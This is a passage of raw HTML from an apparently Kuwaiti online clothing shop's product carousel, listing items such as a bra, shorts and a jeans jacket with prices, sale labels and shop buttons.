									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24299 status-publish first instock product_cat-new-collection product_cat-lingerie-en product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24299">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-key="0ad5254d7d" data-product-id="20412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en">Bra</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24299" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24299" data-product_sku="wol416-" aria-label="Select options for &ldquo;Bra&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-id="20412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24299"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24046 status-publish last instock product_cat-new-collection product_cat-lingerie-en product_cat-sale-en has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="24046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-key="0ad5254d7d" data-product-id="22330" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en">Short</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24046" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24046" data-product_sku="WOL145" aria-label="Select options for &ldquo;Short&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-id="22330" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24046"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24222 status-publish first instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24222">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib.jpg 1350w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_d1b54ab6cf7d460e83573ba2133d41b0mv2.webp 1040w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-450x363.webp 450w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-150x121.webp 150w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-595x481.webp 595w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-371x300.webp 371w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2-768x620.webp 768w, https://be-stylish.net/wp-content/uploads/2021/04/b83b94_dd47261bd5894e08b878a8e4846a201dmv2.webp 1040w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-30%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" data-key="0ad5254d7d" data-product-id="20642" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en">Jeans Jaket</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;9.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;6.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24222" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24222" data-product_sku="wol429" aria-label="Select options for &ldquo;Jeans Jaket&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24222" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" data-id="20642" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24222"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24958 status-publish last instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24958">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708.jpg 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="" data-image-srcset="" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-800x800.jpg 800w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/10479466842_767231708.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en" data-key="0ad5254d7d" data-product-id="20163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24958" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24958" data-product_sku="wol216---" aria-label="Select options for &ldquo;Clothes&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24958" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en" data-id="20163" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-26/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24958"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24811 status-publish first instock product_cat-sale-en product_cat-socks has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="24811">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/?lang=en" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-47%</span></div><img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg 400w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
